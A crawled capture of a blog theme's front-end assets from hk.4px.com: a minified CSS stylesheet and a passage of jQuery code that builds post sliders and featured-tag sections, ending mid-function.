<script src="/blog/assets/js/plugins.js?v=968946df5c"></script>
<script src="/blog/assets/js/main.js?v=968946df5c"></script></body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hk.4px.com/blog/assets/css/screen.css?v=968946df5c
body_size: 4191
content:
body{background-color:#f0f0f0;font-family:'Open Sans',sans-serif;line-height:2em;background-size:cover;background-position:center;background-attachment:fixed}body.has-fixed-navbar{margin-top:48px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700;color:#393939;margin-top:0;margin-bottom:14px;line-height:1.25em}a{color:#ff6400;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}a:focus,a:hover{text-decoration:none;color:#ff6400}blockquote{border-left:none;text-align:center;background:#f0f0f0;padding:18px}blockquote p{margin-bottom:9px}cite{font-size:14px}cite:before{content:"\2014";margin-right:4px}pre{padding:0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}pre code{font-size:14px}iframe{display:block;border:0}figure{margin-bottom:16px}figure img{margin-bottom:8px}figcaption{text-align:center;font-size:14px}.btn{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:7px 21px;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s;border:none;color:#fff}.btn:active,.btn:focus,.btn:hover{outline:0;color:#fff}.btn:active:focus{outline:0}.btn[disabled]{background:#b0b0b0}.btn-default{background:#444}.btn-default:active,.btn-default:focus,.btn-default:hover,.btn-primary{background:#ff6400}.btn-primary:active,.btn-primary:focus,.btn-primary:hover{background:#444}input[type=text],input[type=email]{padding:4px 14px;border:1px solid #707070;background:0 0}input[type=text]:focus,input[type=email]:focus{border:1px solid #ff6400;outline:0}::-moz-selection{color:#fff;background:#ff6400;text-shadow:none}::selection{color:#fff;background:#ff6400;text-shadow:none}.page-wrap{max-width:1200px;margin:0 auto;background:#fff}.main-header{margin-bottom:28px}.navbar{background:#444;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;min-height:48px;margin-bottom:0}.navbar .container{position:relative}.navbar .container #search-open{position:absolute;right:0;margin-right:15px;line-height:48px;font-size:18px;padding:0 15px;color:#fff;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.navbar .container #search-open:hover{background:#101010;color:#fff}.navbar-default .navbar-nav li.current-menu-item a{background-color:#ff6400}.navbar-default .navbar-nav li.current-menu-item a:focus,.navbar-default .navbar-nav li.current-menu-item a:hover{background:#ff6400}.navbar-default .navbar-nav li a{color:#fff;text-transform:uppercase;font-weight:700;padding-top:14px;padding-bottom:14px}.navbar-default .navbar-nav li a:focus,.navbar-default .navbar-nav li a:hover{background:#101010;color:#fff}.navbar-default .navbar-toggle{float:left;margin-right:0;margin-top:0;margin-bottom:0;height:48px;border:none;padding-left:15px;padding-right:15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.navbar-default .navbar-toggle .icon-bar{background-color:#fff;height:3px}.navbar-default .navbar-toggle:hover{background:#101010}.navbar-default .navbar-toggle:focus{background:#ff6400}.navbar-default .navbar-collapse{border-color:#101010}.navbar-fixed-top{max-width:1200px;width:1200px;left:0;right:0;margin:0 auto}.search-popup{position:fixed;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,.9);z-index:1099;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;filter:alpha(opacity=(0));visibility:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.search-popup .popup-inner{background:#fff;max-height:80%;height:80%;max-width:700px;width:80%;margin:48px auto;overflow:hidden;padding:30px;overflow-y:auto}.search-popup .popup-inner #search-form{background:#444;display:block;position:relative}.search-popup .popup-inner #search-form input[type=text]{width:100%;color:#fff}.search-popup .popup-inner #search-form i{position:absolute;top:0;right:0;color:#fff;height:38px;line-height:38px;width:38px;text-align:center;background:#ff6400}.search-popup .popup-inner #search-results{margin-top:14px}.search-popup .popup-inner #search-results .result-item{border:1px solid #f0f0f0;border-bottom:none}.search-popup .popup-inner #search-results .result-item:last-child{border-bottom:1px solid #f0f0f0}.search-popup .popup-inner #search-results .result-item a{transition:all .15s;padding:14px 21px;display:block}.search-popup .popup-inner #search-results .result-item a .title{font-weight:600;font-size:18px;color:#393939;margin-bottom:4px}.search-popup .popup-inner #search-results .result-item a .date{color:#b0b0b0}.search-popup .popup-inner #search-results .result-item a:hover{background:#444}.search-popup .popup-inner #search-results .result-item a:hover .title{color:#fff}.search-popup .popup-inner #search-results .result-item a:hover .date{color:#b0b0b0}.search-popup.visible{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;filter:alpha(opacity=(100));visibility:visible}.search-popup .close-button{background:#444;color:#fff;position:absolute;top:14px;right:14px;width:28px;text-align:center;cursor:pointer;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.search-popup .close-button:hover{background:#ff6400}.logo-wrap{text-align:center;padding-top:35px;padding-bottom:35px}.logo-wrap .logo.text-logo{font-size:42px;line-height:42px;font-weight:700;color:#393939}.logo-wrap .logo.text-logo:hover{color:#393939}.logo-wrap .logo.image-logo img{max-width:100%}.secondary-bar{border-top:1px solid #444;border-bottom:1px solid #444;box-sizing:border-box;position:relative}.secondary-bar .social-links{background:#444;float:left;margin:0;padding:0 30px 0 0;position:absolute;top:0;right:0}.secondary-bar .social-links li{list-style:none;float:left}.secondary-bar .social-links li a{text-align:center}.secondary-bar .social-links li a i{width:33px;height:33px;line-height:33px;color:#fff;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.secondary-bar .social-links li a:hover i{background:#ff6400}.latest-slider-wrap{margin-right:130px}.latest-slider-wrap .slider-title{background:#ff6400;color:#fff;text-transform:uppercase;font-weight:700;float:left;letter-spacing:.5px;line-height:33px;padding:0 30px}.latest-slider-wrap .slider-nav{float:left;background:#444;padding:9px 10px;font-size:0;line-height:0}.latest-slider-wrap .slider-nav a{text-align:center;color:#fff;display:inline}.latest-slider-wrap .slider-nav a:first-child{margin-right:2px}.latest-slider-wrap .slider-nav a i{width:15px;height:15px;line-height:15px;font-size:14px;background:#ff6400}.latest-slider-wrap .slider-nav a:hover{text-decoration:none}.latest-slider-wrap .slider-nav a:hover i{background:#101010}.latest-slider-wrap .item-wrap{float:left;width:calc(100% - 200px);width:-moz-calc(100% - 200px);width:-webkit-calc(100% - 200px);width:-o-calc(100% - 200px);line-height:30px;height:33px;padding:2px 9px 0;overflow:hidden}.latest-slider-wrap .item-wrap .item{padding:0;margin:0;white-space:nowrap}.latest-slider-wrap .item-wrap .item .tagged-in{background:#ff6400;text-transform:uppercase;color:#fff;padding:2px 4px 2px 6px;letter-spacing:2px;font-size:12px;position:relative;top:-1px;margin-right:4px}.latest-slider-wrap .item-wrap .item .heading{text-transform:uppercase;color:#393939;font-weight:700}.big-margin{margin-bottom:35px}.post-wrap{position:relative;margin-bottom:10px}.post-wrap.first-post a .image-container{height:400px}.post-wrap a .image-container{height:400px;background-color:#444;background-size:cover;background-position:center;position:relative;overflow:hidden}.post-wrap a .image-container:before{content:"";height:100%;width:100%;background:rgba(0,0,0,.6);-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;filter:alpha(opacity=(0));position:absolute;top:0;left:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.post-wrap .featured-media{overflow:hidden;position:relative}.post-wrap .featured-media:hover a .image-container:before{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;filter:alpha(opacity=(100));-webkit-transform:scale(1.5,1.5);-moz-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);-o-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}.post-wrap .tag-list{position:absolute;top:0;left:0;font-size:12px;line-height:1.75em;margin-right:30px}.post-wrap .tag-list a{background:#ff6400;color:#fff;padding:0 9px 0 10px;display:inline-block;text-transform:uppercase;letter-spacing:2px;position:relative}.post-wrap .tag-list a:before{content:'';width:1px;height:100%;background-color:rgba(0,0,0,.25);top:0;right:0;position:absolute}.post-wrap .tag-list a:last-child:before{content:none}.post-wrap .tag-list a:hover{background:#444}.post-wrap .title-wrap{position:absolute;bottom:0;left:0;width:100%;background:rgba(0,0,0,.4);-webkit-transition:all .35s;-moz-transition:all .35s;-ms-transition:all .35s;-o-transition:all .35s;transition:all .35s}.post-wrap .title-wrap a .title{padding:10px 15px;margin-top:0;margin-bottom:0;line-height:1.5em;font-weight:700;color:#fff;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.post-wrap:hover .title-wrap{background:rgba(0,0,0,.9)}.post-wrap .featured{position:absolute;top:0;right:-84px;background:#444;color:#fff;padding:0 7px;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s;font-size:12px;letter-spacing:2px;line-height:1.75em;text-transform:uppercase}.post-wrap .featured:hover{right:0}.post-wrap .featured i{margin-right:7px}.category-wrap .category-name{line-height:35px;background:#444;margin-bottom:28px}.category-wrap .category-name span{color:#fff;text-transform:uppercase;background:#ff6400;padding:0 30px;line-height:35px;letter-spacing:1px;display:inline-block;position:relative}.category-wrap .category-name span:before{content:"";width:1px;height:1px;position:absolute;left:100%;top:0;border-top:35px solid #ff6400;border-right:20px solid transparent;border-bottom:0;border-left:0}.default-layout .post-wrap{margin-bottom:42px}.default-layout .post-wrap .featured-media{min-height:24px;position:relative}.default-layout .post-wrap .title{margin-top:21px;margin-bottom:7px}.default-layout .post-wrap .title a{color:#393939}.default-layout .post-wrap .title a:hover{color:#ff6400}.default-layout .post-wrap .post-meta{margin-bottom:7px}.default-layout .post-wrap .post-meta span{color:#b0b0b0;font-size:12px;letter-spacing:.5px;white-space:nowrap;margin-right:7px}.default-layout .post-wrap .post-meta span a{color:#b0b0b0}.default-layout .post-wrap .post-meta span a:hover{color:#ff6400}.default-layout .post-wrap .post-entry{margin-bottom:7px}.default-layout .post-wrap .permalink{font-size:12px;letter-spacing:.5px;font-weight:700;color:#393939}.default-layout .post-wrap .permalink:hover{color:#ff6400}.default-layout .post-wrap.small-entry{margin-bottom:14px}.default-layout .post-wrap.small-entry .featured-media{width:105px;height:77px;float:left;margin-bottom:0}.default-layout .post-wrap.small-entry.small-entry a .image-container{height:77px}.default-layout .post-wrap.small-entry .post-details{margin-left:119px}.default-layout .post-wrap.small-entry .post-details .tag-list{position:relative;margin-top:-4px;margin-bottom:7px}.default-layout .post-wrap.small-entry .post-details .tag-list a{padding:0 4px 0 5px;line-height:16px;font-size:10px}.default-layout .post-wrap.small-entry .post-details .title{margin-top:0;margin-bottom:7px}.default-layout .post-wrap.small-entry .post-details .post-meta{margin-bottom:0;line-height:1.25em}.default-layout .post-wrap.small-entry.no-image .post-details{margin-left:0}.pagination-wrap{margin-bottom:35px}.pagination-wrap .pagination{display:block;margin:7px 0;position:relative;min-height:35px}.pagination-wrap .pagination .newer-posts,.pagination-wrap .pagination .older-posts{position:absolute;top:0;color:#fff;line-height:35px;background:#444}.pagination-wrap .pagination .newer-posts span,.pagination-wrap .pagination .older-posts span{background:#ff6400;display:inline-block;padding:0 14px;text-transform:uppercase;font-weight:700;letter-spacing:1px}.pagination-wrap .pagination .newer-posts i,.pagination-wrap .pagination .older-posts i{width:30px;font-size:18px;text-align:center}.pagination-wrap .pagination .newer-posts{left:0}.pagination-wrap .pagination .older-posts{right:0}.default-layout .post-wrap img{max-width:100%}.default-layout .post-wrap .kg-embed-card{display:flex;flex-direction:column;align-items:center;margin-bottom:2rem}.default-layout .post-wrap .kg-width-full,.default-layout .post-wrap .kg-width-full img,.default-layout .post-wrap .kg-width-wide,.default-layout .post-wrap .kg-width-wide img{width:100%}.default-layout .post-wrap .kg-gallery-card{margin-top:1.5em;margin-bottom:1.5em}.default-layout .post-wrap .kg-gallery-container{display:flex;flex-direction:column}.default-layout .post-wrap .kg-gallery-row{display:flex;flex-direction:row;justify-content:center}.default-layout .post-wrap .kg-gallery-image img{display:block;margin:0;width:100%;height:100%}.default-layout .post-wrap .kg-gallery-row:not(:first-of-type){margin:.75em 0 0}.default-layout .post-wrap .kg-gallery-image:not(:first-of-type){margin:0 0 0 .75em}.default-layout .post-wrap.full-post .has-iframe .tag-list{position:relative;margin-top:28px}.default-layout .post-wrap.full-post .post-entry{max-height:none}.share-wrap{margin-bottom:28px}.share-wrap .share-wrap-inner{background:#ff6400;padding:14px;text-align:center}.share-wrap .share-wrap-inner .share-text{color:#fff}.share-wrap .share-wrap-inner ul{margin:0;padding:0}.share-wrap .share-wrap-inner ul li{list-style:none;display:inline-block;margin:0 2px 6px 0}.share-wrap .share-wrap-inner ul li a i{width:35px;height:35px;line-height:35px;background:#444;text-align:center;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.share-wrap .share-wrap-inner ul li a:hover i{background:#101010}.about-author{margin-bottom:28px}.about-author .avatar{width:105px;height:105px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:4px;background:#ff6400;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.about-author .avatar:hover{background:#444}.about-author .details{margin-left:126px}.about-author .details .author{margin-bottom:7px}.about-author .details .author a:hover{color:#ff6400}.about-author .details .bio{margin-bottom:7px}.meta-info span{white-space:nowrap;background:#444;color:#fff;height:21px;line-height:20px;display:inline-block;padding-right:7px;font-size:10px;letter-spacing:1px;text-transform:uppercase}.meta-info span i{background:#ff6400;height:21px;width:21px;line-height:21px;margin-right:7px}.meta-info span a,.meta-info span a i{color:#fff}.meta-info span a:hover{color:#ff6400}.meta-info span a:hover i{color:#fff}.prev-next-wrap{padding-top:28px;padding-bottom:28px;border-top:1px solid #f0f0f0}.prev-next-wrap .next-post,.prev-next-wrap .previous-post{background-color:#ff6400;box-sizing:border-box;width:48%;color:#fff;background-size:cover;background-position:center;text-align:center;position:relative;overflow:hidden}.prev-next-wrap .next-post:before,.prev-next-wrap .previous-post:before{content:"";height:100%;width:100%;background:rgba(0,0,0,.6);-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;filter:alpha(opacity=(0));position:absolute;top:0;left:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.prev-next-wrap .next-post .prev-next-inner,.prev-next-wrap .previous-post .prev-next-inner{padding:30px;min-height:150px;background-color:rgba(0,0,0,.3);position:relative}.prev-next-wrap .next-post.no-image .prev-next-inner,.prev-next-wrap .previous-post.no-image .prev-next-inner{background-color:transparent}.prev-next-wrap .next-post:hover:before,.prev-next-wrap .previous-post:hover:before{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;filter:alpha(opacity=(100));-webkit-transform:scale(1.5,1.5);-moz-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);-o-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}.prev-next-wrap .next-post .title,.prev-next-wrap .previous-post .title{color:#fff;margin-top:0}.prev-next-wrap .previous-post{margin-right:1%}.prev-next-wrap .next-post{margin-left:1%}.comment-container{margin-bottom:35px;padding-top:28px;border-top:1px solid #f0f0f0}.tag-cover{text-align:center;background-size:cover;background-position:center;margin-bottom:35px;color:#fff}.tag-cover .overlay{background:rgba(0,0,0,.4);padding:70px}.tag-cover.no-image{color:#707070}.tag-cover.no-image .tag-title{color:#393939}.tag-cover.no-image .overlay{background:rgba(0,0,0,.05);padding:35px}.tag-cover .tag-title{color:#fff}.tag-cover .tag-description{max-width:700px;margin:7px auto 0}.author-cover{text-align:center;background-size:cover;background-position:center;color:#fff;margin-bottom:35px}.author-cover .overlay{background:rgba(0,0,0,.4);padding:70px}.author-cover.no-image{color:#707070}.author-cover.no-image .author-name{color:#393939}.author-cover.no-image .overlay{background:rgba(0,0,0,.05);padding:35px}.author-cover .avatar{width:100px;height:100px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:4px;background:#ff6400}.author-cover .author-name{color:#fff;margin-top:7px}.author-cover .meta-info span{margin-right:7px}.author-cover .meta-info span:last-child{margin-right:0}.author-cover .bio{max-width:700px;margin:7px auto 0}.is-flex{display:flex;flex-wrap:wrap}.is-flex>[class*=col-]{display:flex;flex-direction:column}.is-flex>[class*=col-] a{height:100%}.is-flex>[class*=col-] .cover-wrap{height:100%;display:flex;flex-direction:column}.is-flex>[class*=col-] .cover-wrap .author-cover,.is-flex>[class*=col-] .cover-wrap .author-cover .overlay,.is-flex>[class*=col-] .cover-wrap .tag-cover,.is-flex>[class*=col-] .cover-wrap .tag-cover .overlay{height:100%}.is-flex>[class*=col-] .cover-wrap .author-cover .overlay .author-name a{color:#fff}.is-flex>[class*=col-] .cover-wrap .author-cover .overlay .author-name a:hover{color:#ff6400}.is-flex>[class*=col-] .cover-wrap .author-cover.no-image .overlay{padding:70px}.is-flex>[class*=col-] .cover-wrap .author-cover.no-image .overlay .author-name a{color:#393939}.is-flex>[class*=col-] .cover-wrap .author-cover.no-image .overlay .author-name a:hover{color:#ff6400}.is-flex .cover-wrap{display:flex;height:100%}.is-flex .cover-wrap .author-cover{height:100%}.archive-cover{text-align:center;background-size:cover;background-position:center;margin-bottom:35px;color:#fff}.archive-cover .overlay{background:rgba(0,0,0,.4);padding:70px}.archive-cover.no-image .archive-title{color:#393939}.archive-cover.no-image .overlay{background:rgba(0,0,0,.05);padding:35px}.archive-cover .archive-title{color:#fff}.widget{margin-bottom:28px}.widget .title{line-height:35px;background:#444;margin-bottom:28px}.widget .title span{color:#fff;text-transform:uppercase;background:#ff6400;padding:0 30px;line-height:35px;letter-spacing:1px;display:inline-block;position:relative}.widget .title span:before{content:"";width:1px;height:1px;position:absolute;left:100%;top:0;border-top:35px solid #ff6400;border-right:20px solid transparent;border-bottom:0;border-left:0}.tag-cloud a{padding:0 14px;background:#ff6400;color:#fff;display:inline-block;margin:0 7px 7px 0}.tag-cloud a:hover{background:#444;color:#fff}.recent-post .recent-single-post{margin-bottom:14px}.recent-post .recent-single-post:last-child{margin-bottom:0}.recent-post .recent-single-post a{color:#707070}.recent-post .recent-single-post a .post-thumb{width:90px;height:70px;background-size:cover;background-position:center;background-color:#393939;text-align:center;position:relative;overflow:hidden}.recent-post .recent-single-post a .post-thumb:before{content:"";height:100%;width:100%;background:rgba(0,0,0,.6);-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;filter:alpha(opacity=(0));position:absolute;top:0;left:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.recent-post .recent-single-post a .post-thumb i{line-height:70px;color:#fff;font-size:18px}.recent-post .recent-single-post a .post-info{margin-left:104px}.recent-post .recent-single-post a .post-info h4{margin-bottom:0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.recent-post .recent-single-post a .post-info .date{font-size:12px;letter-spacing:.5px;color:#b0b0b0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.recent-post .recent-single-post a .post-info .date i{margin-right:4px}.recent-post .recent-single-post a:hover .post-thumb:before{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;filter:alpha(opacity=(100));-webkit-transform:scale(1.5,1.5);-moz-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);-o-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}.recent-post .recent-single-post a:hover .post-info .date,.recent-post .recent-single-post a:hover .post-info h4{color:#ff6400}.newsletter .input-group{display:block;margin-top:14px}.newsletter .input-group input[type=email]{width:100%}.ad,.fb,.twitter{text-align:center}.ad img{max-width:100%}.main-footer{background-color:#101010;color:#b0b0b0}.main-footer .footer-top{border-bottom:1px solid #000;padding:35px 0 7px}.main-footer .footer-bottom{border-top:1px solid #1d1d1d;padding:28px 0}.main-footer .footer-bottom a:hover{color:#fff}.main-footer .footer-bottom .feed-link-wrap{text-transform:uppercase;font-size:12px}.main-footer .footer-bottom .feed-link-wrap a i{font-size:14px}.main-footer .tag-cloud a{background:#444;color:#b0b0b0}.main-footer .tag-cloud a:hover{background:#ff6400;color:#fff}#back-to-top{position:fixed;bottom:0;right:0;display:none}#back-to-top i{background:#ff6400;width:35px;height:35px;line-height:35px;font-size:16px;text-align:center;color:#fff}.error-page-wrap{text-align:center;margin-top:35px}.error-page-wrap .logo img{max-width:100%}.error-page-wrap .error-block{margin-top:35px}.error-page-wrap .error-block .error-code{font-size:70px}@media (min-width:768px){.navbar-collapse{padding-left:0}.big-margin{margin-left:-5px;margin-right:-5px}.big-margin div[class*=col]{padding-right:5px;padding-left:5px}.post-wrap a .image-container{height:195px}.default-layout .post-wrap .post-entry{max-height:78px;overflow:hidden}.main-footer .footer-bottom .feed-link-wrap{text-align:right}}@media (max-width:1199px){.navbar-fixed-top,.page-wrap{max-width:1000px}}@media (max-width:991px){.navbar-fixed-top,.page-wrap{max-width:780px}}@media (max-width:767px){.container{padding-left:30px;padding-right:30px}}@media (max-width:649px){.latest-slider-wrap{margin-right:0}.latest-slider-wrap .slider-title{float:none}.latest-slider-wrap .item-wrap{width:calc(100% - 82px);width:-moz-calc(100% - 82px);width:-webkit-calc(100% - 82px);width:-o-calc(100% - 82px);overflow:hidden}.latest-slider-wrap .owl-item{overflow:hidden}}@media (max-width:449px){.post-wrap a .image-container,.post-wrap.first-post a .image-container{height:195px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hk.4px.com/blog/assets/js/main.js?v=968946df5c
body_size: 4184
content:
/*====================================================
  TABLE OF CONTENT
  1. function declearetion
  2. Initialization
====================================================*/

/*===========================
 1. function declearetion
 ==========================*/
var themeApp = {

	setNavbar: function() {
		if(typeof fixed_navbar != "undefined" && fixed_navbar == true) {
			$('#main-navbar').addClass('navbar-fixed-top');
			$('body').addClass('has-fixed-navbar');
		}
	},

	latestSlider: function() {
		var latest = $("#title-slider");
		var latestPost;
		if(latest.length && typeof Latest_slider_post_count !== 'undefined') {
			var string = '';
			$.get(latestPosts).done(function (data){
				latestPost = data.posts;
				if (latestPost.length > 0) {
					for(i = 0; i< latestPost.length ; i++) {
						var title = latestPost[i].title;
						var link = latestPost[i].url;						
						var tags = latestPost[i].tags;
						var tag_link = '';
						for(j = 0; j< tags.length ; j++) {
							var tag_name = tags[j].name;
							var tag_slug = tags[j].slug;
							tag_link += '<a class="tagged-in" href="/blog/tag/'+tag_slug+'/">'+tag_name+'</a>';
						}
						string +='<div class="item">\
								'+tag_link+'\
								<a href="'+link+'" class="heading" title="'+title+'">'+title+'</a>\
							</div>';
					}
					latest.append(string);
					latest.owlCarousel({
						singleItem : true,
						autoPlay : 4000,
						pagination : false,
						slideSpeed : 100,
						paginationSpeed : 100,
						transitionStyle : "goDown",
					});
				}
			}).fail(function (err){
				console.log(err);
			});
			$(".latest-prev").click(function(e){
				e.preventDefault();
				latest.trigger('owl.prev');
			});
			$(".latest-next").click(function(e){
				e.preventDefault();
				latest.trigger('owl.next');
			});
		}
	},

	specialPostsSetOne: function(data){
		if($('#category-container-1').length && typeof special_tag_one !== 'undefined' && typeof tag_one_post_count !== 'undefined') {
			var filteredPosts;
			$.get(featuredSetOne).done(function (data){
				filteredPosts = data.posts;
				var string = '';
				if (filteredPosts.length > 0) {
					string = '<div class="category-wrap" id="category-type-one">\
						<h2 class="h4 category-name"><span>'+special_tag_one.replace(/-/g, ' ')+'</span></h2>\
						<div class="row default-layout">';
					for(i = 0; i< filteredPosts.length ; i++) {
						if( i < tag_one_post_count) {
							var title = filteredPosts[i].title;
							var link = filteredPosts[i].url;
							var image_link = filteredPosts[i].feature_image;
                            var tags = filteredPosts[i].tags;
							var published_at = themeApp.formatDate(filteredPosts[i].published_at);
							var content = $(filteredPosts[i].html).text().replace("<code>", "&lt;code&gt;").replace("<", "&lt;").replace(">", "&gt;");
							var content = content.split(/\s+/).slice(0,10).join(" ");
							var featured_media = '';
							var tag_link = '';
							for(j = 0; j< tags.length ; j++) {
								var tag_name = tags[j].name;
								var tag_slug = tags[j].slug;
								tag_link += '<a href="/tag/'+tag_slug+'/">'+tag_name+'</a>';
							}
							if (image_link !== null) {
								featured_media = '<div class="featured-media">\
										<a href="'+link+'" title="'+title+'">\
											<div class="image-container" style="background-image: url('+image_link+');">\
											</div>\
										</a>\
										<div class="tag-list">'+tag_link+'</div>\
									</div>';
							} else {
								featured_media = '<div class="featured-media">\
										<div class="tag-list">'+tag_link+'</div>\
									</div>';
							}
							string += '<!-- start post -->\
								<article class="col-sm-6 post-wrap">\
								'+featured_media+'\
									<h2 class="title h3"><a href="'+link+'">'+title+'</a></h2>\
									<div class="post-meta">\
			                            <span class="date">\
			                                <i class="fa fa-calendar-o"></i>&nbsp;' + published_at + '\
			                            </span>\
			                            <span class="comment">\
			                                <i class="fa fa-comment-o"></i>\
			                                <a href="'+link+'#disqus_thread">0 Comments</a>\
			                            </span>\
									</div>\
									<div class="post-entry">'+content+'</div>\
									<a class="permalink" href="'+link+'">Read More...</a>\
								</article>\
                                <!-- end post -->';
                            if(0 == (i+1) % 2) {
                                string += '<div class="clearfix"></div>'
                            }
						}
					}
					string += '</div></div>';
					$("#category-container-1").append(string);
					themeApp.commentCount();
				}
			}).fail(function (err){
				console.log(err);
			});
		}
	},

	specialPostsSetTwo: function(data) {
		if($('#category-container-2').length && typeof special_tag_two !== 'undefined' && typeof tag_two_post_count !== 'undefined') {
			var filteredPosts;
			$.get(featuredSetTwo).done(function (data){
				filteredPosts = data.posts;
				var string = '';
				if (filteredPosts.length > 0) {
					string = '<div class="category-wrap">\
						<h2 class="h4 category-name"><span>'+special_tag_two.replace(/-/g, ' ')+'</span></h2>\
						<div class="row default-layout">'
					for(i = 0; i< filteredPosts.length ; i++) {
						if( i < tag_two_post_count) {
							var title = filteredPosts[i].title;
							var link = filteredPosts[i].url;
							var image_link = filteredPosts[i].feature_image;
							var tags = filteredPosts[i].tags;
							var published_at = themeApp.formatDate(filteredPosts[i].published_at);
							var content = $(filteredPosts[i].content).text().replace("<code>", "&lt;code&gt;").replace("<", "&lt;").replace(">", "&gt;");
							var content = content.split(/\s+/).slice(0,10).join(" ");
							var featured_media = '';
							var featured_media_small = '';
							var post_class = '';
							var category_link = '';
							var tag_link = '';
							for(j = 0; j< tags.length ; j++) {
								var tag_name = tags[j].name;
								var tag_slug = tags[j].slug;
								tag_link += '<a href="/tag/'+tag_slug+'/">'+tag_name+'</a>';
							}
							if ( image_link !== null) {
								featured_media = '<div class="featured-media">\
										<a href="'+link+'">\
											<div class="image-container" style="background-image: url('+image_link+');">\
											</div>\
										</a>\
										<div class="tag-list">'+tag_link+'</div>\
									</div>';
								featured_media_small = '<div class="featured-media">\
										<a href="'+link+'">\
											<div class="image-container" style="background-image: url('+image_link+');">\
											</div>\
										</a>\
									</div>';
							} else {
								post_class = 'no-image';
							}
							if(i == 0) {
								string += '<!-- start post -->\
									<article class="col-sm-6 post-wrap">\
									'+featured_media+'\
										<h2 class="title h3"><a href="'+link+'">'+title+'</a></h2>\
										<div class="post-meta">\
				                            <span class="date">\
				                                <i class="fa fa-calendar-o"></i>&nbsp;'+published_at+'\
				                            </span>\
				                            <span class="comment">\
				                                <i class="fa fa-comment-o"></i>\
				                                <a href="'+link+'#disqus_thread">0 Comments</a>\
				                            </span>\
										</div>\
										<div class="post-entry">'+content+'</div>\
										<a class="permalink" href="'+link+'">Read More...</a>\
									</article>\
									<!-- end post -->';
							} else {
								string +='<!-- start post -->\
							<article class="col-sm-6 post-wrap small-entry '+post_class+' clearfix">\
								'+featured_media_small+'\
								<div class="post-details">\
								<div class="tag-list">'+tag_link+'</div>\
									<h2 class="title h5"><a href="'+link+'">'+title+'</a></h2>\
									<div class="post-meta">\
			                            <span class="date">\
			                                <i class="fa fa-calendar-o"></i>&nbsp;'+published_at+'\
			                            </span>\
			                            <span class="comment">\
			                               <i class="fa fa-comment-o"></i>\
				                                <a href="'+link+'#disqus_thread">0 Comments</a>\
			                            </span>\
									</div>\
								</div>\
							</article>\
							<!-- end post -->';
							}
						}
					}
					string += '</div></div>';
					$('#category-container-2').append(string);
					themeApp.commentCount();
				}
			}).fail(function (err){
				console.log(err);
			});
		}
	},
	formatDate: function(dt) {
		var d = new Date(dt);
		var month_name = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];
		var month = month_name[d.getMonth()];
		var date = d.getDate();
